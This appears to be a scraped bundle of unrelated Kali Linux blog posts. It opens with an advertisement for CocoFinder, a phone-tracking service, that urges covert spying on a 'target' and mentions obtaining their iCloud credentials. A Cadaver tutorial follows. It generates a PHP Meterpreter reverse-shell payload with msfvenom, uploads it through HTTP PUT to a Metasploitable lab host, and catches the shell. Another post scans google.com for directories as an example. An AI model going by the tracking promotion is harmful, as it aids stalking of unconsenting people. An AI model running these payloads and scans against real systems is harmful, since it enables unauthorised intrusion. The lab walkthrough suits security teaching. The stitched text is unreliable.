CyberArk

How to Locate a Person’s Home or Cell Phone Number for Free

The advancements that we see now in the world of today are highly ferocious and can be detrimental if they are used without any measure or extent of their usage. The most primary device that can be enlisted for the perils it possesses is the mobile phone.

The mobile phone can be deemed as a necessary evil of today’s world as there are a lot of functions as well as dangers associated with the little device on your palm. The mobile phone can be subjected to a lot of things that can prove dangerous for you in the long run.

Photo by Mael BALLAND on Unsplash

However, if you want to check on a person and acquire whether the person you are in contact with on a daily basis is a genuine contact or not. There are a lot of things that can help identify several details of the owner of the phone.

Here is what you need if you want the information about the person from the cell phone:

CocoFinder: Track Someone Easily Without Letting Anyone Know

CocoFinder is a unique tool that has been created for the purpose of finding out the details of a person with the help of a mobile number. You can also check out someone’s location with the help of CocoFinder and enjoy all of these privileges for a detailed debrief.
cocofinder homepage
CocoFinder is a highly recognized brand that can be used for a lot of purposes and can be employed in several tasks to ensure that the details given are accurate as well as trust-able. You can get into the details of the person you want via CocoFinder and enjoy all of the privileges it provides to the users.

Enter a Phone Number to Track It Down

t’s as simple as typing in someone’s phone number and tracking their phone to find out where they are. CocoFinder is an internet cell phone monitoring service that allows you to trace the position of anyone’s phone in real time.

It’s a hidden phone location tracker that only requires the phone number to track the user’s position. CocoFinder can show you the person’s present address, their office location, read more about tracking someone’s phone, and even their previous addresses when it comes to location.

cocofinder reverse phone lookup

There are various more parameters that can be used to locate a phone number. It’s possible that you won’t even need someone’s phone number to figure out where they are.

The entire interface is in the form of a search engine and is accessible via CocoFinder’s website. There are several parameters to use while looking for someone’s location, including:

Phone Number

This is an excellent approach to track down a questionable missed caller or someone you used to know. When you enter a phone number, it displays the owner of the number as well as their location.

Name

CocoFinder also allows you to look up someone’s location by their name. Simply search for the person by entering their first and last name. CocoFinder will return all of the search results that are relevant to the question.

Email address

A person’s social media profiles can be found by searching for their email address. Other information associated with the email address, such as the user’s phone number, is also available.

Postal Code

CocoFinder also allows you to look for someone by their address. When looking up someone’s phone location using their phone number, though, their address may not be something you already know.

What Is The Use Of CocoFinder?

CocoFinder is a tough and reliable instrument that gives you unique and accurate information on the target and determines whether or not the individual can be trusted. CocoFinder is still the most popular option for everyone who wants to keep their secrets hidden.

CocoFinder is a well-known brand since it has attracted a significant number of fans and active users who rely on it as a first line of defence in their quest for information.

CocoFinder laces you with specific and trustable details that make it easy for you to check out the authenticity of the person you are spying on and whether to trust them or not. Here are a few things that are proudly presented by CocoFinder to ensure secrecy as well as brilliance in the field.

How Does CocoFinder Track a Location?

CocoFinder can locate any Android phone with the same ease as it can an iPhone. The only thing you’ll need is the target iPhone’s iCloud credentials, and you’ll be ready to go. Follow the steps below to track an Android location using its number:

Step 1: Go to CocoFinder’s main page and select the “Reverse Phone Lookup” option.

Step 2: Enter the target phone’s phone number.

Step 3: Select the ‘Search’ option from the drop-down menu.

Step 4: CocoFinder will search its databases for information about the owner of the phone number. You may find out where they are located by clicking here.

Why Only CocoFinder:

CocoFinder is a brilliant tool with a multitude of countries using this as a primary line of defence against persons that are unworthy of trust. Here are a few features that make it one of its kind in the race:

  • Ultimate security with the guarantee of protection from the third party.
  • Low-cost procedures and effective results which guarantee accuracy.
  • Brilliant features that aid in the search.
  • Security of your database as all of your data is deleted soon after you quit the site.

Conclusion:

CocoFinder is a brilliant tool that needs to be used at all costs to avoid uncertainty and to make sure that you as well as your loved ones are safe from any danger that can come from the usage of social media or mobile phones.

CocoFinder is a maestro when it comes to tracking down targets.

Cadaver – Exploit HTTP PUT Vulnerability

Cadaver is a command line WebDAV client for UNIX. It supports uploading and downloading of a file on WebDAV. Cadaver comes pre-installed with Kali Linux. We can upload web shells also on a vulnerable system using HTTP PUT method.

Cadaver on Kali Linux to exploit http put vulnerability

What is HTTP PUT method?

PUT method originally introduced as one of the HTTP method to be used for file management works. The problem is if the HTTP PUT method is enabled on a web-server then it can be used to upload a malicious elements to the target server, thinking about a web shell?

How to check for HTTP PUT vulnerability?

To confirm that a target system has HTTP PUT method allowed us to upload malicious shells we can scan our target using Nikto. Here for an example we have Metasploitable 2 running.

running metasploitable2

We scan this vulnerable web server with Nikto by using following command:

nikto -h http://172.17.0.2/dav/

On the following screenshot we can see that this vulnerable web application allow us to save files on web server via HTTP PUT method:

vulnerable web application allow us to save files on web server via HTTP PUT method
Web application allow to save files on web server via HTTP PUT method

Now we need a web shell to upload here. We can use msfvenom or any other method. For msfvenom we need to run following command to create a web shell.

msfvenom -p php/meterpreter/reverse_tcp lhost=172.17.0.1 lport=4444 -f raw

Here the lhost is our attacker system IP address (172.17.0.1 in our case). After running the msfvenom command the RAW backdoor will be created, as we can see in the following screenshot:

RAW php web shell

Now we can create a shell.php (any name with .php file extension) and paste the highlighted payload/shell there. Now it’s ready to upload.

Upload Web Shell using Cadaver

As we said earlier Cadaver is a command line tool pre-installed in the Kali machine that enables the uploading and downloading of a file on WebDAV. Firstly, we need to specify our target using Cadaver by using following command:

cadaver http://172.17.0.2/dav/

Then we need to put our web shell php file by using following command:

put /home/kali/testshell.php

On the following screenshot we can see that we have successfully uploaded our web shell on our target web server.

cadaver uploaded shell on web

Now if we refresh our target website we can see that cadaver uploaded web shell to this server.

cadaver uploaded web payload on the server

Now we can easily exploit it by using msfconsole. We need to run msfconsole command on our terminal to open Metasploit Framework Console.

msfconsole

After opening msfconsole we set our handler, set payload, set lhost (attacker ip), set lport and exploit it by using following commands one by one.

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 172.17.0.1
set lport 4444
exploit

Then our reverse tcp handler will started. We now need to click on our payload on the website.

just a click to exploit

BINGO !! WE GOT reverse SHELL.

Got shell

This is how we can exploit HTTP PUT vulnerability using Cadaver using our Kali Linux system.

invincibale gif funny

How to be Safe From HTTP PUT Vulnerability?

This method is used to change or delete the files from the target server’s file system. It is also higher risks on various file uploading vulnerabilities, and this vulnerability will lead various dangerous cyber attacks. To make servers more secure we suggest the file access permissions of the organizations secure servers should be limited with restricted access to authorized, if the organization are going to use HTTP PUT method.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

DirSearch — Rapid Web Path Scanner

We are covering dirsearch tutorial in this post. it’s a simple command-line python based website directory/path scanner which can brute-force any targeted site for it’s directory and files. This is very common job in pentesting and dirsearch do this job much faster then the traditional DIRB. It is a mush have tool in our Kali Linux machine.

dirsearch Kali Linux 2021

Now with Kali Linux 2021.2 DirSearch comes pre-installed with kali-linux-full image or we can download it by applying following command:

sudo apt install dirsearch -y

installing dirsearch on Kali Linux

After installing it, we can check the help options of dirsearch by using following command:

dirsearch -h

The above command will show us the help menu of dirsearch as we can see on the following screenshot:
 

dirsearch help

Now it’s time to use dirsearch. For an example we assume that google.com is our target and we need to check it’s directory and files. We use following command:

dirsearch -u google.com -e aspx,php
Here we look for only php and aspx files, and we have specified our target URL using -u flag.
After running the above command we can see that dirsearch started it’s work as we can see on the following screenshot:

dirsearch working

Time to scan is depending on our target website’s size. When it finished, we can see a “Task Completed” message on our terminal, as we can see in the following screenshot:

dirsearch task completed

On the above screenshot we can see that dirsearch searched for tons of paths and directories on our target website. We might get suspicious or sensitive page from here, but a good bounty hunter or pen tester will gather more information about every location or manually check everything.
Vulnerabilities can be anywhere.
Dirsearch also save the generated output file on a text format (plain, json, xml, md, csv), default format is txt. We can see the path of saved output on the upper side (need to scroll up) of terminal, shown on the following screenshot:

dirsearch output file location

This is how we can search for hidden and sensitive directories using dirsearch on our Kali Linux system. Dirseach is faster then infamous tool DIRB.Love our articles? Make sure to follow us to get all our articles directly on notification. We are also available on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Ghidra — Reverse Engineering Tool used by NSA

On Kali Linux’s latest 2021.2 update Kali Linux included Ghidra on Kali Linux large image and repository, means now it’s more easier to install and use Ghidra on our Kali Linux system. But, what is Ghidra? A dragon?

What is Ghidra ?

Ghidra is an open-source software reverse engineering (SRE) framework developed by National Security Agency (NSA) Research Directorate of United States, for NSA’s Cyberseurity mission.

The binaries were released at RSA Conference in March 2019; the sources were published one month later on GitHub. Ghidra is seen by many security researchers as a competitor to IDA Pro. The software is written in Java using the Swing framework for the GUI. The decompiler component is written in C++. Ghidra plugins can be developed in Java or in Python (provided via Jython).

It is a Java based GUI reverse engineering framework, it is able to de-compile a application from binary and understand the logic of the code. NSA used it to find malwares inside a application, it also very useful for finding bugs on applications.

How to Install Ghidra on Kali Linux 2021

Ghidra on Kali Linux install and use

If we wrote this article before Ghidra comes with Kali (June, 2021, then the installation process will be larger and complex.

But now we just need one command to install it on our Kali Linux system. We need to use following command:

sudo apt install -y ghidra

The above command will install Ghidra on our Kali Linux system. It will download more than 250 MB and take almost 750 MB disk space on our system. So installing it will consume some time depending on our network speed and system configuration. Coffee Break ?.

Ghidra installation on Kali Linux

How to use Ghidra on Kali Linux

After installing Ghidra on our Kali Linux system we can open this GUI based tool by using following command to open it up:

ghidra

The above command will open Ghidra on our Kali Linux system, or we can search for it on Application menu. As we can see on the following screenshot:

Ghidra User agreement

Here Ghidra is showing us the “User agreement” to use this tool. We need to read it carefully then click on “I agree” for the very first time of using Ghidra.

After clicking on ‘I agree’ Ghidra will open two window, one for help another is the Ghidra framework’s main screen, we can check the help if we want, but here we close it and focus on Ghidra. It looks like the following screenshot:

ghidra main screen

Here we can see that we don’t have any active project on our Ghidra. So we need to import a project. We have an exe file here to test. First of all we need to go to  the menu File>New Project, as shown in the following screenshot.

Ghidra new project

Then we need to select our new project type, here we are choosing non-shared project.

project type on ghidra

We click on “Next”, now we need to select the project location and name. We have chosen the default home path and named the project as we wish, see the following screenshot below.

ghidra project name and location

Then we click on “Finish”, to complete creating a new project.

New project on ghidra created

On the above screenshot we can see that a new project created on Ghidra.

Now here we can import an application file. For an example we have an exe file. We can directly drag & drop the application file over the project or we can simply press I to import application file for testing, We can also choose from menu File>Import File.

Then we need to choose application file to test as shown in the following screenshot:

ghidra import application file

Here we have choose an shell.exe file for testing. We select it to import.

import file summary on ghidra

We can see some details of importing file, we click on “OK“.

import file summary on ghidra

Here in this window we can see the import file summary on Ghidra. We press ‘Enter‘ ↩ key here.

Now Ghidra will import the file and prompt to analyze the application file on CodeBrowser.

Ghidra prompt for analysis

We click on “Yes“. Then on a new window we need to select analyzers. There are lots of analysis configuration options do exist. We can see a description of every option by clicking on it, the description is displayed in the upper-right Description section.

Analysis options on Ghidra

Let’s click on Analyze to perform the analysis of the file. Then, we can see the Ghidra CodeBrowser window. We shouldn’t worry if we forget to analyze something, we can reanalyze the program later (by going to the Analysis tab and then Auto Analyze ‘shell.exe’).

analysis again on ghidra

Ghidra CodeBrowser

Here we are in Ghidra CodeBrowser. From here we can analysis application data and logic. Ghidra CodeBrowser has a good and well-chosen interface. Let’s briefly know about it.

Ghidra codebrowser details

Let’s see how CodeBrowser is distributed by default:

  1. Usually, by default in reverse engineering frameworks, in the center of the screen, Ghidra shows a disassembly view of the application file.
  2. As the disassembly level is sometimes a too low-level perspective, Ghidra incorporates its own de-compiler, which is located to the right of the disassembly window. The main function of the program was recognized by a Ghidra signature, and then parameters were automatically generated. Ghidra also allow us to manipulate de-compiled code in a lot of aspects. Of course, a hexadecimal view of the file is also available in the corresponding tab. These three windows (disassembly, de-compiler, and the hexadecimal window) are synchronized, offering different perspectives of the same thing.
  3. Ghidra also allow us to easily navigate in the program. For instance, to go to another program section, we can refer to the Program Trees window located in the upper-left margin of CodeBrowser.
  4. If we prefer to navigate to a symbol (for example, a program function), then we need to go just below that, to where the Symbols Tree pane is located.
  5. If we want to work with data types, then we need to go just below that again, to Data Type Manager.
  6. As Ghidra allows scripting reverse engineering tasks, script results are shown in the corresponding window at the bottom. Of-course, the Bookmarks tab is available in the same position, allowing us to create pretty well-documented and organized bookmarks of any memory location for quick access.
  7. Ghidra has also a quick access bar at the top.
  8. At the topmost part of CodeBrowser, the main bar is located. Now we know the default perspective of Ghidra.
  9. Following the current address, the current function is shown.
  10. In addition to the current address and the current function, the current disassembly line is shown to complete the contextual information.
  11. Finally, at the bottom right, the first field indicates the current address.

Ghidra is highly customizable framework. It has tons of features and also we can run our own scripts on it. Covering every details of Ghidra is not possible on an article. Ghidra is a huge topic we must need an entire book to learn it clearly.

What just we said? A BOOK? We have it. We have a very good book on Ghidra, which one covers Ghidra in total. Check our Telegram Group to get the book. Here is the Ghidra official Cheat Sheet.

Love our articles? Make sure to follow us to get all our articles directly on notification. We are also available on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

EyeWitness — Web Footprints and Enumeration

EyeWitness is a tool that is designed for Kali Linux and allows a penetration tester to capture screenshots of a website without leaving the Terminal. It also provide some server header info, and identify default credentials if known.

EyeWitness does all of the work in the background. Imagine having to visually profile multiple websites, open Virtual Network Computing (VNC) servers, and use Remote Desktop Protocols (RDPs). This can be a time-consuming task. EyeWitness takes the screenshots, stores them offline, and generates HTML reports.

EYEWITNESS Kali Linux

EyeWitness comes with Kali Linux repository. We can install it using apt-get install but if we want we also can clone it from GitHub, but here we Kali users download it by using following command:

sudo apt-get install eyewitness

After providing our root superuser password it will start downloading, as we can see in the following screenshot.

installing eyewitness on Kali Linux

Now we can check the help options of this eyewitness tool by using following command:

eyewitness -h

Above command will lead us to the help section of eyewitness tool, as shown in the following screenshot:

eyewitness help options

Let it run against our own website as a single target. So we need to use following command:

eyewitness --web --timeout 20 --single kalilinux.in

Here we have set –web flag because our target runs on web protocol, we have set the –timeout on 20 seconds (this is optional default is 7 seconds) because we know our website and internet connection both are slow ?. Then we put a –single target.

On the following screenshot we can see the output generated by eyewitness.

Eyewitness generates reports

This output is saved on home/kali/2021-5-29_102348 (Path will be different for everyone, but mentioned here) as we can see on the above screenshot. It also prompts for opening the report now. Here we press Y and Enter. Then the HTML report will open in front of us on our default browser, as we can see on the following screenshot:

eyewitness html report

This is for taking screenshot of a single website without visiting it, the left-hand column contains information about the web request, while the right-hand column contains the screenshots.

Now If we have to visually profile multiple websites, open Virtual Network Computing (VNC) servers, and use Remote Desktop Protocols (RDPs) then we need to have a list of all URLs. Here we have one list of URLs separated by new line.

list of sites to test

Now we use following command to take screenshot of every URLs on the url.txt file by using following command:

eyewitness -f url.txt --web

Here -f flag used to import targets from a file. If we want to import target from Nmap XML or .Nessus file then we need to use -x flag in the place of -f flag. The output is showing on the following screenshot:

eyewitness reports of urls lists

After opening the report we can see is on our browser.

eyewitness reports in html format

This tool is very handy when profiling multiple services and websites at once. Now that we have completed this article, and we are able to perform web enumeration using the EyeWitness tool on our Kali Linux system.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Set Default Version of Python : [SOLVED] update-alternatives: error: no alternatives for python3

On our Kali Linux (or any other Linux distribution) we might have installed different versions of Python. For using Python version 2.x we generally use python2 command, same as for using Python 3.x versions we use python3 command.

update alternatives: error no alternatives problem solved Linux

Here assume that we have installed multiple versions of Python3 installed on our system, like we have installed Python3.7 and Python 3.9 both on our Linux system for any reason. So whenever we want to use Python 3.9 we need to type command python3.9 because python3 command using Python 3.7 version as default.

python default version is lower

Our advanced Linux users may know this problem and the solution, but this is for beginners.

How to check installed Python versions on Linux?

This can be easily done with a simple command on our Terminal window. The command is following:

ls /usr/bin/python*

In the following screenshot we can see that we have Python2.7, Python3.7 and Python3.9 installed on our system.

Problem

But we can see that python3 command is choosing Python3.7 version as default. But some updated tools needs Python3.9 to run. We can run python3.9 command, but it is annoying we should run python3 to run Python3 latest version, we may modify our .bashrc/.zshrc file but that will not be the correct solution.

We need to set our update-alternatives for python3.

We can check for the alternatives of python3 by running following command:

sudo update-alternatives --config python3

But here we might get an error “update-alternatives: error: no alternatives for python3“.

update-alternatives: error: no alternatives for python3

It means, first we need to set alternatives for python3.

Solved

To set the alternatives for python3 we need to run some commands on our terminal.

First of all we need to run the following command:

sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.7 1

This command will add Python 3.7 on option 1.

Then we need to run following command:

sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.9 2

This command will add Python 3.9 on option 2

We can see this on the following screenshot:

Python Alternatives set

Now we can again run the configure command to check and set the alternatives:

sudo update-alternatives --config python3

In the following screenshot we can see that now we can save the configurations now.

python3 alternatives

Here we can set the default version for the python3. Here automatically 0 is chosen for Python 3.9 version, we can go for it, otherwise instead of choosing by numbers we can run following command to choose the default python3 version:

sudo update-alternatives  --set python3 /usr/bin/python3.9

Now we can check python3 default version by using following command:

python3 -V

We can see that now our Python 3.9 version is set as default for python3 command:

python3 latest version set as default

update-alternatives: error: no alternatives for python3” is a very common problem for beginners so we thought to write an entire article for it we got too much request to solve this on our Telegram DM. When Python 4 will release some versions of Python 4, we can use the same as we did for Python 3.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Kali Linux 2021.2 Update is Here !

The second update of Kali Linux in 2021 is live and reday to ROCK.

Say Welcome to Kali Linux 2021.2! This release welcomes a mixture of new items as well as enhancements of existing features, and is ready to be downloaded (from our updated page) or upgraded if you have an existing Kali Linux installation.

A quick summary of the change log since the 2021.1 release from February 2021 is:

Introducing Kaboxer v1.0

For developers, this is a great new tool in the arsenal. Users will, hopefully, not realise that they are using it, only noticing that previously problematic tools now work correctly!

Without repeating what has already been posted, this technology allows us to correctly package up programs that were previously difficult, with items such as complex dependencies or legacy programs & libraries (such as Python 2 or dated SSL/TLS).

With Kaboxer’s launch, we have released 3 packages using it:

If you want to read more, please see either our blog post covering it, or our documentation around it.

Kaboxer is still in its infancy, so please be nice & patient with it.

Releasing Kali-Tweaks v1.0

Announcing Kali-Tweaks! This is our little helping hand for Kali users, with the idea to help customize Kali to your own personal taste quickly, simply, and the correct way. This should help you to stop doing repetitive tasks.

Kali-Tweaks 1.0

Currently Kali-Tweaks will help out with:

  • Metapackages – Installing/removing groups of tools, which may not have been available while installing Kali if you did not use the installer image
  • Network Repositories – Enabling/disabling “bleeding-edge” & “experimental” branches
  • Shell & Prompt – Switch between two or one line prompt, enable/disable the extra line before the prompt, or configure Bash or ZSH as the default shell
  • Virtualization – Using Kali as a guest VM? Do a few actions to make the experience easier!

Our philosophy is to always understand what you are running, before you run it. That way, it reduces the chances of any undesirable nasty surprises. Which is why we will always encourage anyone to do actions manually before automating it, so you get to understand what is happening under the hood. On the flip side, we also understand there is so much to remember. Then when you sprinkle in people’s bad habits, which often have long term implications and end up breaking Kali, there is room for improvement. So, we started developing Kali-Tweaks. Where possible, Kali-Tweaks will also display what commands are being executed to help educate users.

We do want to mention a few things:

  • kali-tweaks has been marked as “recommended” rather than “required”. As a result, if you are upgrading Kali, it may not be included. On the other hand, you can remove kali-tweaks without removing anything else
  • On the subject of upgrading; depending on how old your Kali installation is, you may need to reset your shell resource (e.g. .bashrc & .zshrc) before you can use the “configure prompt” section. This is because it will not have the necessary variables. Should you want to, make sure to backup, reset, and restore
  • The last thing to point out, when changing the default login shell; please log out and in again (either graphically or remote console) for it to have an effect

It is still early days with Kali-Tweaks, and we already have ideas of what to expand into, but we welcome any suggestions from you!

Kali-Tweaks is still in its infancy, so please be nice & patient with it.

Refreshed Bleeding-Edge Branch

Kali’s Bleeding-Edge branch has been around since March 2013, but we have recently completely restructured the backend.

For those not too familiar with Bleeding-Edge branch, here is a breakdown:

  • Kali by default opts to be stable where possible when packaging. This means some tools may appear to be “out-dated”
  • We do this by looking to see when the tool author(s) signals “everything up to to this point is good”, by doing a “point release(e.g. 1.0 or 2.1)
  • Developers often use source-code version control, allowing them to track any changes
  • How programmers use source-code version control depends on their work flow, experience, and team size
    • Developers can use a “tag” feature found in most source-code version control to signal when there is a new version (this is what Kali prefers)
    • However, some people may say if it makes it to “master” or “main” branch, then it is “production ready”
  • There are times where it has been “a while” (months or even years) since doing a tag for a stable release (aka point release), and people get frustrated that there are no updates (e.g. hashcat or impacket).

You may then end up skipping the Kali package and compiling your favorite tool’s source-code. This might then conflict with Kali’s packaging, and it is your responsibility to maintain the program. This is where bleeding-edge branch comes in.

Since moving over to GitLab, we have been able to create Kali-Bot to help with heavy lifting and automation

  • Automatically package tag’d releases to kali-experimental branch
  • Automatically package the last commit to kali-bleeding-edge branch

This is a fully automated procedure, as a result, the testing that goes into our packaging is automated as well (unlike anything that is in kali-rolling branch which has manual testing involved). If there has not been a unit test created, its not going to be tested for. This means there is a chance packages will be broken, and more trust goes into the tool author having correctly developed the tool.

If you want to give it a try, have a look at our kali-bleeding-edge documentation to learn how to enable the repository and how to tell apt to select a package from this repository. Once the repository has been enabled, it looks like this:

kali@kali:~$ dpkg -l 
| grep ffuf
ii ffuf 1.3.1-0kali1 amd64 
Fast web fuzzer written in Go (program)
kali@kali:~$
kali@kali:~$ sudo apt install -y ffuf/kali-bleeding-edge
...
kali@kali:~$
kali@kali:~$ dpkg -l
| grep ffuf
ii ffuf 1.3.1+git20210505.1.f032167-0kali1~jan+nus1 amd64 
Fast web fuzzer written in Go (program)
kali@kali:~$

Not every tool has made it to the new system yet as there are still many limitations to overcome, but to see what is supported and also how many:

kali@kali:~$ curl -s -L 'http://http.kali.org/kali/dists/kali-bleeding-edge/main/binary-amd64
/Packages' 
| awk -F ': ' '/^Package: /{print $2}'
...
kali@kali:~$
kali@kali:~$ curl -s -L 'http://http.kali.org/kali/dists/kali-bleeding-edge/main/binary-amd64/
Packages' 
| awk -F ': ' '/^Package: /{print $2}'
| wc -l
78
kali@kali:~$
kali@kali:~$ curl -s -L 'http://http.kali.org/kali/dists/kali-experimental/main/binary-amd64/
Packages' 
| awk -F ': ' '/^Package: /{print $2}'
| wc -l
192
kali@kali:~$
kali@kali:~$ curl -s -L 'http://http.kali.org/kali/dists/kali-rolling/main/binary-amd64/
Packages' 
| awk -F ': ' '/^Package: /{print $2}'
| wc -l
59518
kali@kali:~$

The numbers will only grow bigger and better as time goes on, with less bugs in the code and more unit tests in place!

If you are a tool author and want to get your software on the list, please chat to us, and we can show how to enable webhooks!

Disabled Privileged Ports

We have patched our kernel to remove the restriction of requiring privilege permission in order to use TCP & UDP ports under 1024 (meaning 0/TCP-UDP <= 1023/TCP-UDP). This was done because:

  • We see Kali as a desktop OS, rather than a server
  • This “well-known” privileged port range is reserved for server services (e.g. 80/TCP HTTP, 443/TCP HTTPS)
  • With the switch from Kali’s root to non-root user by default, rather than doing a port forward from outside the privilege ports to a restricted port, people were just running the program with super-user permissions instead
    • We get it. It’s quicker to run: $ sudo <program>,
    • Rather than remembering something like: $ sudo iptables -A PREROUTING -t nat -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8888
    • It also can get complex and confusing with a lot of redirects setup in place
    • Alternatively people were using authbind to allow certain users to use certain ports
  • This defeats the point of switching to non-root user!
    • Let’s reduce any possible attack surface!

Now, this change won’t appear in all instances as some flavors of Kali operate without our kernel. This depends on which platform you use (such as Cloud instances, Docker or WSL). If you are on a platform that does not use our customized Kernel, this change will not be applied. For example, the top one uses Kali’s kernel on a bare metal install, and below uses Kali in a docker container, so its using the host’s kernel:

kali@kali:~$ uname -r
5.10.0-kali7-amd64
kali@kali:~$

...vs...

$ docker run --rm --interactive --tty kalilinux/kali:latest uname -r
5.10.25-linuxkit
$

New Tools in Kali Linux 2021.2

It would not be a Kali release if there were not any new tools added! A quick run down of what’s been added (to Kali’s archive and network repositories):

  • CloudBrute – Find a company infrastructure, files, and apps on the top cloud providers
  • Dirsearch – Brute force directories and files in web servers
  • Feroxbuster – Simple, fast, recursive content discovery
  • Ghidra – Reverse engineering framework
  • Pacu – AWS exploitation framework
  • Peirates – Kubernetes penetration
  • Quark-Engine – Android malware scoring system

  • VSCode a.k.a. Visual Studio Code Open Source (“Code-OSS”) – Code editor

Ghidra and VSCode have been included into the kali-linux-large metapackage, so they are included on the installer image for people doing a fresh install. Otherwise you will need to upgrade Kali (if you already have the kali-linux-large install) or manually install them (if you want them!):

kali@kali:~$ sudo apt update && sudo apt install -y ghidra code-oss

A few notes about code-oss (aka VSCode):

  • We are compiling this from source, rather than using the pre-built binaries
    • The upside to this is that telemetry data is disabled by default
    • The downside is that some aspects of the marketplace may not work. If you find these limitations a problem, you may wish to uninstall the Kali package and switch to the VSCode pre-built binaries
  • You also may question why it was named code-oss, rather than code
    • Code-OSS is what the source-code calls itself, which is used as the base before the configurations are applied for the pre-compiled binaries that gets distributed as “code”
    • As we are using the source-code, we used the variables defined by it
    • The two different names help to distinguish the differences between them (also prevents any clashes and conflicts!)
    • We also included various aliases in our package to help bridge between the two different versions. Meaning, calling vscode and code will use our package, code-oss, with a friendly notice (when installed)
  • If you already have the pre-compiled version installed, upgrading Kali will not replace it
    • However, when manually installing code-oss, it will then replace it!

Theme Enhancement

Command Line

If you are using ZSH, with the latest Kali profile applied, you can toggle between the two-line prompt and one-line prompt by pressing: CTRL + p (at the same time). This will only have an effect for the current session. If you would like to set it permanently, see kali-tweaks.

XFCE 4

We have switched up the quick launch tray in the top left, by:

  • Dropping the screen recorder button (as a result package can also be removed, kazam)
  • Adding a text editor shortcut (this uses mousepad as it is a quick and light)_
    • If you are looking for something that is more substantial, try code-oss
  • Adding in a web browser icon, which starts the default browser (often FireFox)
  • Adding a drop-down menu to select the user for default terminal (terminal or root terminal & Kali’s default is QTerminal)

root terminal emulator

To give you an idea of how the toggling between the terminal user works:

Inside of Thunar (Xfce’s default file manager), if you right-click in the main window, you should have a new option, Open as Root:

open as root on thuner file manager


With these theme changes, you may not get them if you upgrade Kali. This is because the theme settings are copied to your home folder when your user is first created. When you upgrade Kali, it is upgrading the operating system, so upgrading does not alter personal files (just system files). As a result, in order to get these theme tweaks, you need to either:

  • Do a fresh Kali install
  • Create a new user and switch to that
  • Delete your Xfce profile for the current user and relogin

Desktop Wallpaper & Login Background

People who have upgraded, you may have spotted that there is a new default login wallpaper and desktop background, but there are extras as well in this release:

Kali Linux Wallpapers

Whilst on the subject of wallpapers, if you have not noticed, previously we had been operating on an refresh cycle about every 6 months, where we would change the default login and desktop as well as included other art work if they were not to your taste. Going forwards, we are aiming to change the defaults at every 20xx.1 release (meaning it happens right at the start of every year). So it will still change again in 6 months, but this will be the last time! We will still aim to add extra wallpapers every 6 months, however, only change the defaults yearly.

Finally, we have updated kali-community-wallpapers & kali-wallpapers-legacy packages as well!

Raspberry Pi Recharged

Two new packages:

  • kalipi-config – “raspi-config on steroids” to assist in the initial setup of Kali Linux on a Raspberry Pi
  • kalipi-tft-config– assist in the initial setup of TFT displays on a Raspberry Pi

And other improvements:

  • Got built-in Bluetooth working on Raspberry Pi 4 & Raspberry Pi 400 (meaning all Raspberry Pi’s built-in bluetooth work!)
  • This is due to bluez, bluez-firmware , and pi-bluetooth packages forked and patched
  • Raspberry Pi kernel updated to 5.4.83
  • mt76 devices now work on Raspberry Pi 2 and 3 if you pass the option disable_usb_sg=1 when loading the mt76_usb module
  • 1500% performance improvement
  • First boot from 20 minutes to 15 seconds
  • Console scrolling working

Kali NetHunter Updates

Plenty of improvements under the hood, including:

  • Improved compatibility with dynamic partitions
  • Improvements to persistence of Magisk root
  • Improvements to Bluetooth and settings menus
  • Inclusion of rtl88xxau patches for older kernels in the kernel builder

And the highlight:

Android 11 support for:

  • Nokia 6.1
  • OnePlus One
  • OnePlus Nord
  • Xiaomi Poco F1
  • Xiaomi Mi A3
  • Samsung Galaxy S20 FE 5G

The Kali NetHunter repository now contains 179 kernels for 72 devices and 32 pre-built images are available on our download page

Huge thanks to @kim0coder, @yesimxev, @Svirusx, @Martinvlba, @CaliBerrr, @maade69 and the entire Kali NetHunter community for making this release happen. You absolutely rock!

More Docker support/Parallels support/Bug fixes

There are even more improvements to Kali, that are outside of the above text. Below are other note-worthy items:

  • Our Kali-Docker images are now available for arm64 and armhf as well as amd64
  • We have patched pkexec, so now Qt applications which have been ran as root will maintain the dark theme and the HiDPI setting
  • On a fresh Kali install, wireshark can now be run by unprivileged users
  • A couple of bugs were fixed in command-not-found, which is the terminal helper that helps you installing missing programs
  • Accessibility features were not installed by default (this was a mistake on our side that is now fixed)
  • Fixed a terminal font issue with special characters
  • Apple M1 users, Parallels is no longer in “Technical Preview” and as part of the release, they’ve fixed Kali image detection.
  • Win-KeX v2.10 has been released which now supports multiscreen
  • Kali’s logo is now included in the nerd-fonts project, so, with their next release you’ll be able to customize your terminal with the dragon. If you want to try it now, we’ve created a patched Fira-Code font with these new changes (the code for the logo is uF32B)

kali logo print

Download Kali Linux 2021.2

Fresh Images: So what are you waiting for? Start grabbing Kali already!

